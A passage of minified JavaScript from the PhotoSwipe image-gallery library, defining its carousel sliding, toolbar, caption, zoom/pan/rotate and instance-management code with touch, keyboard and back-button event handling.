(function(e,d,a,b){a.registerNamespace("Code.PhotoSwipe.Carousel");d=e.Code.PhotoSwipe;d.Carousel.CarouselClass=d.Carousel.CarouselClass.extend({getStartingPos:function(){var c=this.touchStartPosition;a.isNothing(c)&&(c={x:e.parseInt(a.DOM.getStyle(this.contentEl,"left"),0),y:e.parseInt(a.DOM.getStyle(this.contentEl,"top"),0)});return c},doMoveCarousel:function(c){var b;a.Browser.isCSSTransformSupported?(b={},b[a.Animation._transitionPrefix+"Property"]="all",b[a.Animation._transitionPrefix+"Duration"]=
"",b[a.Animation._transitionPrefix+"TimingFunction"]="",b[a.Animation._transitionPrefix+"Delay"]="0",b[a.Animation._transformLabel]=a.Browser.is3dSupported?"translate3d("+c+"px, 0px, 0px)":"translate("+c+"px, 0px)",a.DOM.setStyle(this.contentEl,b)):a.isNothing(e.jQuery)||e.jQuery(this.contentEl).stop().css("left",this.getStartingPos().x+c+"px")},doSlideCarousel:function(c,b){var d;0>=b?this.slideByEndHandler():a.Browser.isCSSTransformSupported?(d=a.coalesce(this.contentEl.style.webkitTransform,this.contentEl.style.MozTransform,
this.contentEl.style.transform,""),0===d.indexOf("translate3d("+c)?this.slideByEndHandler():0===d.indexOf("translate("+c)?this.slideByEndHandler():a.Animation.slideBy(this.contentEl,c,0,b,this.slideByEndHandler,this.settings.slideTimingFunction)):a.isNothing(e.jQuery)||(d={left:this.getStartingPos().x+c+"px"},"ease-out"===this.settings.animationTimingFunction&&(this.settings.animationTimingFunction="easeOutQuad"),a.isNothing(e.jQuery.easing[this.settings.animationTimingFunction])&&(this.settings.animationTimingFunction=
"linear"),e.jQuery(this.contentEl).animate(d,this.settings.slideSpeed,this.settings.animationTimingFunction,this.slideByEndHandler))}})})(window,window.klass,window.Code.Util,window.Code.PhotoSwipe.TouchElement);
(function(e,d,a){a.registerNamespace("Code.PhotoSwipe.Toolbar");var b=e.Code.PhotoSwipe;b.Toolbar.CssClasses={toolbar:"ps-toolbar",toolbarContent:"ps-toolbar-content",toolbarTop:"ps-toolbar-top",caption:"ps-caption",captionBottom:"ps-caption-bottom",captionContent:"ps-caption-content",close:"ps-toolbar-close",play:"ps-toolbar-play",previous:"ps-toolbar-previous",previousDisabled:"ps-toolbar-previous-disabled",next:"ps-toolbar-next",nextDisabled:"ps-toolbar-next-disabled"};b.Toolbar.ToolbarAction=
{close:"close",play:"play",next:"next",previous:"previous",none:"none"};b.Toolbar.EventTypes={onTap:"PhotoSwipeToolbarOnClick",onBeforeShow:"PhotoSwipeToolbarOnBeforeShow",onShow:"PhotoSwipeToolbarOnShow",onBeforeHide:"PhotoSwipeToolbarOnBeforeHide",onHide:"PhotoSwipeToolbarOnHide"};b.Toolbar.getToolbar=function(){return'<div class="'+b.Toolbar.CssClasses.close+'"><div class="'+b.Toolbar.CssClasses.toolbarContent+'"></div></div><div class="'+b.Toolbar.CssClasses.play+'"><div class="'+b.Toolbar.CssClasses.toolbarContent+
'"></div></div><div class="'+b.Toolbar.CssClasses.previous+'"><div class="'+b.Toolbar.CssClasses.toolbarContent+'"></div></div><div class="'+b.Toolbar.CssClasses.next+'"><div class="'+b.Toolbar.CssClasses.toolbarContent+'"></div></div>'}})(window,window.klass,window.Code.Util);
(function(e,d,a){a.registerNamespace("Code.PhotoSwipe.Toolbar");var b=e.Code.PhotoSwipe;b.Toolbar.ToolbarClass=d({toolbarEl:null,closeEl:null,playEl:null,previousEl:null,nextEl:null,captionEl:null,captionContentEl:null,currentCaption:null,settings:null,cache:null,timeout:null,isVisible:null,fadeOutHandler:null,touchStartHandler:null,touchMoveHandler:null,clickHandler:null,dispose:function(){var c;this.clearTimeout();this.removeEventHandlers();a.Animation.stop(this.toolbarEl);a.Animation.stop(this.captionEl);
a.DOM.removeChild(this.toolbarEl,this.toolbarEl.parentNode);a.DOM.removeChild(this.captionEl,this.captionEl.parentNode);for(c in this)a.objectHasProperty(this,c)&&(this[c]=null)},initialize:function(c,d){var f;this.settings=d;this.cache=c;this.isVisible=!1;this.fadeOutHandler=this.onFadeOut.bind(this);this.touchStartHandler=this.onTouchStart.bind(this);this.touchMoveHandler=this.onTouchMove.bind(this);this.clickHandler=this.onClick.bind(this);f=b.Toolbar.CssClasses.toolbar;this.settings.captionAndToolbarFlipPosition&&
(f=f+" "+b.Toolbar.CssClasses.toolbarTop);this.toolbarEl=a.DOM.createElement("div",{"class":f},this.settings.getToolbar());a.DOM.setStyle(this.toolbarEl,{left:0,position:"absolute",overflow:"hidden",zIndex:this.settings.zIndex});this.settings.target===e?a.DOM.appendToBody(this.toolbarEl):a.DOM.appendChild(this.toolbarEl,this.settings.target);a.DOM.hide(this.toolbarEl);this.closeEl=a.DOM.find("."+b.Toolbar.CssClasses.close,this.toolbarEl)[0];this.settings.preventHide&&!a.isNothing(this.closeEl)&&a.DOM.hide(this.closeEl);
this.playEl=a.DOM.find("."+b.Toolbar.CssClasses.play,this.toolbarEl)[0];this.settings.preventSlideshow&&!a.isNothing(this.playEl)&&a.DOM.hide(this.playEl);this.nextEl=a.DOM.find("."+b.Toolbar.CssClasses.next,this.toolbarEl)[0];this.previousEl=a.DOM.find("."+b.Toolbar.CssClasses.previous,this.toolbarEl)[0];f=b.Toolbar.CssClasses.caption;this.settings.captionAndToolbarFlipPosition&&(f=f+" "+b.Toolbar.CssClasses.captionBottom);this.captionEl=a.DOM.createElement("div",{"class":f},"");a.DOM.setStyle(this.captionEl,
{left:0,position:"absolute",overflow:"hidden",zIndex:this.settings.zIndex});this.settings.target===e?a.DOM.appendToBody(this.captionEl):a.DOM.appendChild(this.captionEl,this.settings.target);a.DOM.hide(this.captionEl);this.captionContentEl=a.DOM.createElement("div",{"class":b.Toolbar.CssClasses.captionContent},"");a.DOM.appendChild(this.captionContentEl,this.captionEl);this.addEventHandlers()},resetPosition:function(){var c,b,d;this.settings.target===e?(this.settings.captionAndToolbarFlipPosition?
(b=a.DOM.windowScrollTop(),d=a.DOM.windowScrollTop()+a.DOM.windowHeight()-a.DOM.height(this.captionEl)):(b=a.DOM.windowScrollTop()+a.DOM.windowHeight()-a.DOM.height(this.toolbarEl),d=a.DOM.windowScrollTop()),c=a.DOM.windowWidth()):(this.settings.captionAndToolbarFlipPosition?(b="0",d=a.DOM.height(this.settings.target)-a.DOM.height(this.captionEl)):(b=a.DOM.height(this.settings.target)-a.DOM.height(this.toolbarEl),d=0),c=a.DOM.width(this.settings.target));a.DOM.setStyle(this.toolbarEl,{top:b+"px",
width:c});a.DOM.setStyle(this.captionEl,{top:d+"px",width:c})},toggleVisibility:function(a){this.isVisible?this.fadeOut():this.show(a)},show:function(c){a.Animation.stop(this.toolbarEl);a.Animation.stop(this.captionEl);this.resetPosition();this.setToolbarStatus(c);a.Events.fire(this,{type:b.Toolbar.EventTypes.onBeforeShow,target:this});this.showToolbar();this.setCaption(c);this.showCaption();this.isVisible=!0;this.setTimeout();a.Events.fire(this,{type:b.Toolbar.EventTypes.onShow,target:this})},setTimeout:function(){0<
this.settings.captionAndToolbarAutoHideDelay&&(this.clearTimeout(),this.timeout=e.setTimeout(this.fadeOut.bind(this),this.settings.captionAndToolbarAutoHideDelay))},clearTimeout:function(){a.isNothing(this.timeout)||(e.clearTimeout(this.timeout),this.timeout=null)},fadeOut:function(){this.clearTimeout();a.Events.fire(this,{type:b.Toolbar.EventTypes.onBeforeHide,target:this});a.Animation.fadeOut(this.toolbarEl,this.settings.fadeOutSpeed);a.Animation.fadeOut(this.captionEl,this.settings.fadeOutSpeed,
this.fadeOutHandler);this.isVisible=!1},addEventHandlers:function(){a.Browser.isTouchSupported&&(a.Browser.blackberry||a.Events.add(this.toolbarEl,"touchstart",this.touchStartHandler),a.Events.add(this.toolbarEl,"touchmove",this.touchMoveHandler),a.Events.add(this.captionEl,"touchmove",this.touchMoveHandler));a.Events.add(this.toolbarEl,"click",this.clickHandler)},removeEventHandlers:function(){a.Browser.isTouchSupported&&(a.Browser.blackberry||a.Events.remove(this.toolbarEl,"touchstart",this.touchStartHandler),
a.Events.remove(this.toolbarEl,"touchmove",this.touchMoveHandler),a.Events.remove(this.captionEl,"touchmove",this.touchMoveHandler));a.Events.remove(this.toolbarEl,"click",this.clickHandler)},handleTap:function(c){this.clearTimeout();var d;if(c.target===this.nextEl||a.DOM.isChildOf(c.target,this.nextEl))d=b.Toolbar.ToolbarAction.next;else if(c.target===this.previousEl||a.DOM.isChildOf(c.target,this.previousEl))d=b.Toolbar.ToolbarAction.previous;else if(c.target===this.closeEl||a.DOM.isChildOf(c.target,
this.closeEl))d=b.Toolbar.ToolbarAction.close;else if(c.target===this.playEl||a.DOM.isChildOf(c.target,this.playEl))d=b.Toolbar.ToolbarAction.play;this.setTimeout();a.isNothing(d)&&(d=b.Toolbar.ToolbarAction.none);a.Events.fire(this,{type:b.Toolbar.EventTypes.onTap,target:this,action:d,tapTarget:c.target})},setCaption:function(c){a.DOM.removeChildren(this.captionContentEl);this.currentCaption=a.coalesce(this.cache.images[c].caption,"\u00a0");a.isObject(this.currentCaption)?a.DOM.appendChild(this.currentCaption,
this.captionContentEl):(""===this.currentCaption&&(this.currentCaption="\u00a0"),a.DOM.appendText(this.currentCaption,this.captionContentEl));this.currentCaption="\u00a0"===this.currentCaption?"":this.currentCaption;this.resetPosition()},showToolbar:function(){a.DOM.setStyle(this.toolbarEl,{opacity:this.settings.captionAndToolbarOpacity});a.DOM.show(this.toolbarEl)},showCaption:function(){(""===this.currentCaption||1>this.captionContentEl.childNodes.length)&&!this.settings.captionAndToolbarShowEmptyCaptions?
a.DOM.hide(this.captionEl):(a.DOM.setStyle(this.captionEl,{opacity:this.settings.captionAndToolbarOpacity}),a.DOM.show(this.captionEl))},setToolbarStatus:function(c){this.settings.loop||(a.DOM.removeClass(this.previousEl,b.Toolbar.CssClasses.previousDisabled),a.DOM.removeClass(this.nextEl,b.Toolbar.CssClasses.nextDisabled),0<c&&c<this.cache.images.length-1||(0===c&&(a.isNothing(this.previousEl)||a.DOM.addClass(this.previousEl,b.Toolbar.CssClasses.previousDisabled)),c===this.cache.images.length-1&&
(a.isNothing(this.nextEl)||a.DOM.addClass(this.nextEl,b.Toolbar.CssClasses.nextDisabled))))},onFadeOut:function(){a.DOM.hide(this.toolbarEl);a.DOM.hide(this.captionEl);a.Events.fire(this,{type:b.Toolbar.EventTypes.onHide,target:this})},onTouchStart:function(c){c.preventDefault();a.Events.remove(this.toolbarEl,"click",this.clickHandler);this.handleTap(c)},onTouchMove:function(a){a.preventDefault()},onClick:function(a){a.preventDefault();this.handleTap(a)}})})(window,window.klass,window.Code.Util);
(function(e,d,a){a.registerNamespace("Code.PhotoSwipe.UILayer");e.Code.PhotoSwipe.UILayer.CssClasses={uiLayer:"ps-uilayer"}})(window,window.klass,window.Code.Util);
(function(e,d,a){a.registerNamespace("Code.PhotoSwipe.UILayer");var b=e.Code.PhotoSwipe;b.UILayer.UILayerClass=a.TouchElement.TouchElementClass.extend({el:null,settings:null,dispose:function(){var c;this.removeEventHandlers();a.DOM.removeChild(this.el,this.el.parentNode);for(c in this)a.objectHasProperty(this,c)&&(this[c]=null)},initialize:function(c){this.settings=c;this.el=a.DOM.createElement("div",{"class":b.UILayer.CssClasses.uiLayer},"");a.DOM.setStyle(this.el,{display:"block",position:"absolute",
left:0,top:0,overflow:"hidden",zIndex:this.settings.zIndex,opacity:0});a.DOM.hide(this.el);this.settings.target===e?a.DOM.appendToBody(this.el):a.DOM.appendChild(this.el,this.settings.target);this.supr(this.el,{swipe:!0,move:!0,gesture:a.Browser.iOS,doubleTap:!0,preventDefaultTouchEvents:this.settings.preventDefaultTouchEvents})},resetPosition:function(){this.settings.target===e?a.DOM.setStyle(this.el,{top:a.DOM.windowScrollTop()+"px",width:a.DOM.windowWidth(),height:a.DOM.windowHeight()}):a.DOM.setStyle(this.el,
{top:"0px",width:a.DOM.width(this.settings.target),height:a.DOM.height(this.settings.target)})},show:function(){this.resetPosition();a.DOM.show(this.el);this.addEventHandlers()},addEventHandlers:function(){this.supr()},removeEventHandlers:function(){this.supr()}})})(window,window.klass,window.Code.Util);
(function(e,d,a){a.registerNamespace("Code.PhotoSwipe.ZoomPanRotate");e=e.Code.PhotoSwipe;e.ZoomPanRotate.CssClasses={zoomPanRotate:"ps-zoom-pan-rotate"};e.ZoomPanRotate.EventTypes={onTransform:"PhotoSwipeZoomPanRotateOnTransform"}})(window,window.klass,window.Code.Util);
(function(e,d,a){a.registerNamespace("Code.PhotoSwipe.ZoomPanRotate");var b=e.Code.PhotoSwipe;b.ZoomPanRotate.ZoomPanRotateClass=d({el:null,settings:null,containerEl:null,imageEl:null,transformSettings:null,panStartingPoint:null,transformEl:null,dispose:function(){var c;a.DOM.removeChild(this.el,this.el.parentNode);for(c in this)a.objectHasProperty(this,c)&&(this[c]=null)},initialize:function(c,d,f){var g,k,h;this.settings=c;this.settings.target===e?(c=document.body,g=a.DOM.windowWidth(),k=a.DOM.windowHeight(),
h=a.DOM.windowScrollTop()+"px"):(c=this.settings.target,g=a.DOM.width(c),k=a.DOM.height(c),h="0px");this.imageEl=d.imageEl.cloneNode(!1);a.DOM.setStyle(this.imageEl,{zIndex:1});this.transformSettings={startingScale:1,scale:1,startingRotation:0,rotation:0,startingTranslateX:0,startingTranslateY:0,translateX:0,translateY:0};this.el=a.DOM.createElement("div",{"class":b.ZoomPanRotate.CssClasses.zoomPanRotate},"");a.DOM.setStyle(this.el,{left:0,top:h,position:"absolute",width:g,height:k,zIndex:this.settings.zIndex,
display:"block"});a.DOM.insertBefore(this.el,f.el,c);a.Browser.iOS?(this.containerEl=a.DOM.createElement("div","",""),a.DOM.setStyle(this.containerEl,{left:0,top:0,width:g,height:k,position:"absolute",zIndex:1}),a.DOM.appendChild(this.imageEl,this.containerEl),a.DOM.appendChild(this.containerEl,this.el),a.Animation.resetTranslate(this.containerEl),a.Animation.resetTranslate(this.imageEl),this.transformEl=this.containerEl):(a.DOM.appendChild(this.imageEl,this.el),this.transformEl=this.imageEl)},setStartingTranslateFromCurrentTransform:function(){var c=
a.coalesce(this.transformEl.style.webkitTransform,this.transformEl.style.MozTransform,this.transformEl.style.transform);a.isNothing(c)||(c=c.match(/translate\((.*?)\)/),a.isNothing(c)||(c=c[1].split(", "),this.transformSettings.startingTranslateX=e.parseInt(c[0],10),this.transformSettings.startingTranslateY=e.parseInt(c[1],10)))},getScale:function(a){a*=this.transformSettings.startingScale;0!==this.settings.minUserZoom&&a<this.settings.minUserZoom?a=this.settings.minUserZoom:0!==this.settings.maxUserZoom&&
a>this.settings.maxUserZoom&&(a=this.settings.maxUserZoom);return a},setStartingScaleAndRotation:function(a,b){this.transformSettings.startingScale=this.getScale(a);this.transformSettings.startingRotation=(this.transformSettings.startingRotation+b)%360},zoomRotate:function(a,b){this.transformSettings.scale=this.getScale(a);this.transformSettings.rotation=this.transformSettings.startingRotation+b;this.applyTransform()},panStart:function(a){this.setStartingTranslateFromCurrentTransform();this.panStartingPoint=
{x:a.x,y:a.y}},pan:function(a){var b=(a.y-this.panStartingPoint.y)/this.transformSettings.scale;this.transformSettings.translateX=this.transformSettings.startingTranslateX+(a.x-this.panStartingPoint.x)/this.transformSettings.scale;this.transformSettings.translateY=this.transformSettings.startingTranslateY+b;this.applyTransform()},zoomAndPanToPoint:function(b,d){if(this.settings.target===e){this.panStart({x:a.DOM.windowWidth()/2,y:a.DOM.windowHeight()/2});var c=(d.y-this.panStartingPoint.y)/this.transformSettings.scale;
this.transformSettings.translateX=-1*(this.transformSettings.startingTranslateX+(d.x-this.panStartingPoint.x)/this.transformSettings.scale);this.transformSettings.translateY=-1*(this.transformSettings.startingTranslateY+c)}this.setStartingScaleAndRotation(b,0);this.transformSettings.scale=this.transformSettings.startingScale;this.transformSettings.rotation=0;this.applyTransform()},applyTransform:function(){var c=this.transformSettings.rotation%360,d=e.parseInt(this.transformSettings.translateX,10),
f=e.parseInt(this.transformSettings.translateY,10),l="scale("+this.transformSettings.scale+") rotate("+c+"deg) translate("+d+"px, "+f+"px)";a.DOM.setStyle(this.transformEl,{webkitTransform:l,MozTransform:l,msTransform:l,transform:l});a.Events.fire(this,{target:this,type:b.ZoomPanRotate.EventTypes.onTransform,scale:this.transformSettings.scale,rotation:this.transformSettings.rotation,rotationDegs:c,translateX:d,translateY:f})}})})(window,window.klass,window.Code.Util);
(function(e,d){d.registerNamespace("Code.PhotoSwipe");var a=e.Code.PhotoSwipe;a.CssClasses={buildingBody:"ps-building",activeBody:"ps-active"};a.EventTypes={onBeforeShow:"PhotoSwipeOnBeforeShow",onShow:"PhotoSwipeOnShow",onBeforeHide:"PhotoSwipeOnBeforeHide",onHide:"PhotoSwipeOnHide",onDisplayImage:"PhotoSwipeOnDisplayImage",onResetPosition:"PhotoSwipeOnResetPosition",onSlideshowStart:"PhotoSwipeOnSlideshowStart",onSlideshowStop:"PhotoSwipeOnSlideshowStop",onTouch:"PhotoSwipeOnTouch",onBeforeCaptionAndToolbarShow:"PhotoSwipeOnBeforeCaptionAndToolbarShow",
onCaptionAndToolbarShow:"PhotoSwipeOnCaptionAndToolbarShow",onBeforeCaptionAndToolbarHide:"PhotoSwipeOnBeforeCaptionAndToolbarHide",onCaptionAndToolbarHide:"PhotoSwipeOnCaptionAndToolbarHide",onToolbarTap:"PhotoSwipeOnToolbarTap",onBeforeZoomPanRotateShow:"PhotoSwipeOnBeforeZoomPanRotateShow",onZoomPanRotateShow:"PhotoSwipeOnZoomPanRotateShow",onBeforeZoomPanRotateHide:"PhotoSwipeOnBeforeZoomPanRotateHide",onZoomPanRotateHide:"PhotoSwipeOnZoomPanRotateHide",onZoomPanRotateTransform:"PhotoSwipeOnZoomPanRotateTransform"};
a.instances=[];a.activeInstances=[];a.setActivateInstance=function(b){if(-1<d.arrayIndexOf(b.settings.target,a.activeInstances,"target"))throw"Code.PhotoSwipe.activateInstance: Unable to active instance as another instance is already active for this target";a.activeInstances.push({target:b.settings.target,instance:b})};a.unsetActivateInstance=function(b){b=d.arrayIndexOf(b,a.activeInstances,"instance");a.activeInstances.splice(b,1)};a.attach=function(b,c,e){var f,g;f=a.createInstance(b,c,e);c=0;for(e=
b.length;c<e;c++)g=b[c],d.isNothing(g.nodeType)||1!==g.nodeType||(g.__photoSwipeClickHandler=a.onTriggerElementClick.bind(f),d.Events.remove(g,"click",g.__photoSwipeClickHandler),d.Events.add(g,"click",g.__photoSwipeClickHandler));return f};e.jQuery&&(e.jQuery.fn.photoSwipe=function(b,c){return a.attach(this,b,c)});a.detatch=function(b){var c,e,f;c=0;for(e=b.originalImages.length;c<e;c++)f=b.originalImages[c],d.isNothing(f.nodeType)||1!==f.nodeType||(d.Events.remove(f,"click",f.__photoSwipeClickHandler),
delete f.__photoSwipeClickHandler);a.disposeInstance(b)};a.createInstance=function(b,c,e){var f;if(d.isNothing(b))throw"Code.PhotoSwipe.attach: No images passed.";if(!d.isLikeArray(b))throw"Code.PhotoSwipe.createInstance: Images must be an array of elements or image urls.";if(1>b.length)throw"Code.PhotoSwipe.createInstance: No images to passed.";c=d.coalesce(c,{});f=a.getInstance(e);if(d.isNothing(f))f=new a.PhotoSwipeClass(b,c,e),a.instances.push(f);else throw'Code.PhotoSwipe.createInstance: Instance with id "'+
e+' already exists."';return f};a.disposeInstance=function(b){var c=a.getInstanceIndex(b);if(0>c)throw"Code.PhotoSwipe.disposeInstance: Unable to find instance to dispose.";b.dispose();a.instances.splice(c,1)};a.onTriggerElementClick=function(a){a.preventDefault();this.show(a.currentTarget)};a.getInstance=function(b){var c,d,e;c=0;for(d=a.instances.length;c<d;c++)if(e=a.instances[c],e.id===b)return e;return null};a.getInstanceIndex=function(b){var c,d,e=-1;c=0;for(d=a.instances.length;c<d;c++)if(a.instances[c]===
b){e=c;break}return e}})(window,window.Code.Util);
(function(e,d,a,b,c,g,f,l,k){a.registerNamespace("Code.PhotoSwipe");var h=e.Code.PhotoSwipe;h.PhotoSwipeClass=d({id:null,settings:null,isBackEventSupported:null,backButtonClicked:null,currentIndex:null,originalImages:null,mouseWheelStartTime:null,windowDimensions:null,cache:null,documentOverlay:null,carousel:null,uiLayer:null,toolbar:null,zoomPanRotate:null,windowOrientationChangeHandler:null,windowScrollHandler:null,windowHashChangeHandler:null,keyDownHandler:null,windowOrientationEventName:null,
uiLayerTouchHandler:null,carouselSlideByEndHandler:null,carouselSlideshowStartHandler:null,carouselSlideshowStopHandler:null,toolbarTapHandler:null,toolbarBeforeShowHandler:null,toolbarShowHandler:null,toolbarBeforeHideHandler:null,toolbarHideHandler:null,mouseWheelHandler:null,zoomPanRotateTransformHandler:null,_isResettingPosition:null,_uiWebViewResetPositionTimeout:null,dispose:function(){var b;a.Events.remove(this,h.EventTypes.onBeforeShow);a.Events.remove(this,h.EventTypes.onShow);a.Events.remove(this,
h.EventTypes.onBeforeHide);a.Events.remove(this,h.EventTypes.onHide);a.Events.remove(this,h.EventTypes.onDisplayImage);a.Events.remove(this,h.EventTypes.onResetPosition);a.Events.remove(this,h.EventTypes.onSlideshowStart);a.Events.remove(this,h.EventTypes.onSlideshowStop);a.Events.remove(this,h.EventTypes.onTouch);a.Events.remove(this,h.EventTypes.onBeforeCaptionAndToolbarShow);a.Events.remove(this,h.EventTypes.onCaptionAndToolbarShow);a.Events.remove(this,h.EventTypes.onBeforeCaptionAndToolbarHide);
a.Events.remove(this,h.EventTypes.onCaptionAndToolbarHide);a.Events.remove(this,h.EventTypes.onZoomPanRotateTransform);this.removeEventHandlers();a.isNothing(this.documentOverlay)||this.documentOverlay.dispose();a.isNothing(this.carousel)||this.carousel.dispose();a.isNothing(this.uiLayer)||this.uiLayer.dispose();a.isNothing(this.toolbar)||this.toolbar.dispose();this.destroyZoomPanRotate();a.isNothing(this.cache)||this.cache.dispose();for(b in this)a.objectHasProperty(this,b)&&(this[b]=null)},initialize:function(c,
d,f){a.isNothing(f)?this.id="PhotoSwipe"+(new Date).getTime().toString():this.id=f;this.originalImages=c;a.Browser.android&&!a.Browser.firefox&&2.1<=e.navigator.userAgent.match(/Android (\d+.\d+)/).toString().replace(/^.*\,/,"")&&(this.isBackEventSupported=!0);this.isBackEventSupported||(this.isBackEventSupported=a.objectHasProperty(e,"onhashchange"));this.settings={fadeInSpeed:250,fadeOutSpeed:250,preventHide:!1,preventSlideshow:!1,zIndex:1E3,backButtonHideEnabled:!0,enableKeyboard:!0,enableMouseWheel:!0,
mouseWheelSpeed:350,autoStartSlideshow:!1,jQueryMobile:!a.isNothing(e.jQuery)&&!a.isNothing(e.jQuery.mobile),jQueryMobileDialogHash:"&ui-state=dialog",enableUIWebViewRepositionTimeout:!1,uiWebViewResetPositionDelay:500,target:e,preventDefaultTouchEvents:!0,loop:!0,slideSpeed:250,nextPreviousSlideSpeed:0,enableDrag:!0,swipeThreshold:50,swipeTimeThreshold:250,slideTimingFunction:"ease-out",slideshowDelay:3E3,doubleTapSpeed:250,margin:20,imageScaleMethod:"fit",captionAndToolbarHide:!1,captionAndToolbarFlipPosition:!1,
captionAndToolbarAutoHideDelay:5E3,captionAndToolbarOpacity:.8,captionAndToolbarShowEmptyCaptions:!0,getToolbar:h.Toolbar.getToolbar,allowUserZoom:!0,allowRotationOnUserZoom:!1,maxUserZoom:5,minUserZoom:.5,doubleTapZoomLevel:2.5,getImageSource:h.Cache.Functions.getImageSource,getImageCaption:h.Cache.Functions.getImageCaption,getImageMetaData:h.Cache.Functions.getImageMetaData,cacheMode:h.Cache.Mode.normal};a.extend(this.settings,d);this.settings.target!==e&&(d=a.DOM.getStyle(this.settings.target,
"position"),"relative"===d&&"absolute"===d||a.DOM.setStyle(this.settings.target,"position","relative"));this.settings.target!==e?(this.isBackEventSupported=!1,this.settings.backButtonHideEnabled=!1):this.settings.preventHide&&(this.settings.backButtonHideEnabled=!1);this.cache=new b.CacheClass(c,this.settings)},show:function(b){var c,d;this.backButtonClicked=this._isResettingPosition=!1;if(a.isNumber(b))this.currentIndex=b;else for(this.currentIndex=-1,c=0,d=this.originalImages.length;c<d;c++)if(this.originalImages[c]===
b){this.currentIndex=c;break}if(0>this.currentIndex||this.currentIndex>this.originalImages.length-1)throw"Code.PhotoSwipe.PhotoSwipeClass.show: Starting index out of range";this.isAlreadyGettingPage=this.getWindowDimensions();h.setActivateInstance(this);this.windowDimensions=this.getWindowDimensions();this.settings.target===e?a.DOM.addClass(e.document.body,h.CssClasses.buildingBody):a.DOM.addClass(this.settings.target,h.CssClasses.buildingBody);this.createComponents();a.Events.fire(this,{type:h.EventTypes.onBeforeShow,
target:this});this.documentOverlay.fadeIn(this.settings.fadeInSpeed,this.onDocumentOverlayFadeIn.bind(this))},getWindowDimensions:function(){return{width:a.DOM.windowWidth(),height:a.DOM.windowHeight()}},createComponents:function(){this.documentOverlay=new c.DocumentOverlayClass(this.settings);this.carousel=new g.CarouselClass(this.cache,this.settings);this.uiLayer=new l.UILayerClass(this.settings);this.settings.captionAndToolbarHide||(this.toolbar=new f.ToolbarClass(this.cache,this.settings))},resetPosition:function(){if(!this._isResettingPosition){var b=
this.getWindowDimensions();if(a.isNothing(this.windowDimensions)||b.width!==this.windowDimensions.width||b.height!==this.windowDimensions.height)this._isResettingPosition=!0,this.windowDimensions=b,this.destroyZoomPanRotate(),this.documentOverlay.resetPosition(),this.carousel.resetPosition(),a.isNothing(this.toolbar)||this.toolbar.resetPosition(),this.uiLayer.resetPosition(),this._isResettingPosition=!1,a.Events.fire(this,{type:h.EventTypes.onResetPosition,target:this})}},addEventHandler:function(b,
c){a.Events.add(this,b,c)},addEventHandlers:function(){a.isNothing(this.windowOrientationChangeHandler)&&(this.windowOrientationChangeHandler=this.onWindowOrientationChange.bind(this),this.windowScrollHandler=this.onWindowScroll.bind(this),this.keyDownHandler=this.onKeyDown.bind(this),this.windowHashChangeHandler=this.onWindowHashChange.bind(this),this.uiLayerTouchHandler=this.onUILayerTouch.bind(this),this.carouselSlideByEndHandler=this.onCarouselSlideByEnd.bind(this),this.carouselSlideshowStartHandler=
this.onCarouselSlideshowStart.bind(this),this.carouselSlideshowStopHandler=this.onCarouselSlideshowStop.bind(this),this.toolbarTapHandler=this.onToolbarTap.bind(this),this.toolbarBeforeShowHandler=this.onToolbarBeforeShow.bind(this),this.toolbarShowHandler=this.onToolbarShow.bind(this),this.toolbarBeforeHideHandler=this.onToolbarBeforeHide.bind(this),this.toolbarHideHandler=this.onToolbarHide.bind(this),this.mouseWheelHandler=this.onMouseWheel.bind(this),this.zoomPanRotateTransformHandler=this.onZoomPanRotateTransform.bind(this));
a.Browser.android?this.orientationEventName="resize":a.Browser.iOS&&!a.Browser.safari?a.Events.add(e.document.body,"orientationchange",this.windowOrientationChangeHandler):this.orientationEventName=a.isNothing(e.onorientationchange)?"resize":"orientationchange";a.isNothing(this.orientationEventName)||a.Events.add(e,this.orientationEventName,this.windowOrientationChangeHandler);this.settings.target===e&&a.Events.add(e,"scroll",this.windowScrollHandler);this.settings.enableKeyboard&&a.Events.add(e.document,
"keydown",this.keyDownHandler);this.isBackEventSupported&&this.settings.backButtonHideEnabled&&(this.windowHashChangeHandler=this.onWindowHashChange.bind(this),this.settings.jQueryMobile?e.location.hash=this.settings.jQueryMobileDialogHash:(this.currentHistoryHashValue="PhotoSwipe"+(new Date).getTime().toString(),e.location.hash=this.currentHistoryHashValue),a.Events.add(e,"hashchange",this.windowHashChangeHandler));this.settings.enableMouseWheel&&a.Events.add(e,"mousewheel",this.mouseWheelHandler);
a.Events.add(this.uiLayer,a.TouchElement.EventTypes.onTouch,this.uiLayerTouchHandler);a.Events.add(this.carousel,g.EventTypes.onSlideByEnd,this.carouselSlideByEndHandler);a.Events.add(this.carousel,g.EventTypes.onSlideshowStart,this.carouselSlideshowStartHandler);a.Events.add(this.carousel,g.EventTypes.onSlideshowStop,this.carouselSlideshowStopHandler);a.isNothing(this.toolbar)||(a.Events.add(this.toolbar,f.EventTypes.onTap,this.toolbarTapHandler),a.Events.add(this.toolbar,f.EventTypes.onBeforeShow,
this.toolbarBeforeShowHandler),a.Events.add(this.toolbar,f.EventTypes.onShow,this.toolbarShowHandler),a.Events.add(this.toolbar,f.EventTypes.onBeforeHide,this.toolbarBeforeHideHandler),a.Events.add(this.toolbar,f.EventTypes.onHide,this.toolbarHideHandler))},removeEventHandlers:function(){a.Browser.iOS&&!a.Browser.safari&&a.Events.remove(e.document.body,"orientationchange",this.windowOrientationChangeHandler);a.isNothing(this.orientationEventName)||a.Events.remove(e,this.orientationEventName,this.windowOrientationChangeHandler);
a.Events.remove(e,"scroll",this.windowScrollHandler);this.settings.enableKeyboard&&a.Events.remove(e.document,"keydown",this.keyDownHandler);this.isBackEventSupported&&this.settings.backButtonHideEnabled&&a.Events.remove(e,"hashchange",this.windowHashChangeHandler);this.settings.enableMouseWheel&&a.Events.remove(e,"mousewheel",this.mouseWheelHandler);a.isNothing(this.uiLayer)||a.Events.remove(this.uiLayer,a.TouchElement.EventTypes.onTouch,this.uiLayerTouchHandler);a.isNothing(this.toolbar)||(a.Events.remove(this.carousel,
g.EventTypes.onSlideByEnd,this.carouselSlideByEndHandler),a.Events.remove(this.carousel,g.EventTypes.onSlideshowStart,this.carouselSlideshowStartHandler),a.Events.remove(this.carousel,g.EventTypes.onSlideshowStop,this.carouselSlideshowStopHandler));a.isNothing(this.toolbar)||(a.Events.remove(this.toolbar,f.EventTypes.onTap,this.toolbarTapHandler),a.Events.remove(this.toolbar,f.EventTypes.onBeforeShow,this.toolbarBeforeShowHandler),a.Events.remove(this.toolbar,f.EventTypes.onShow,this.toolbarShowHandler),
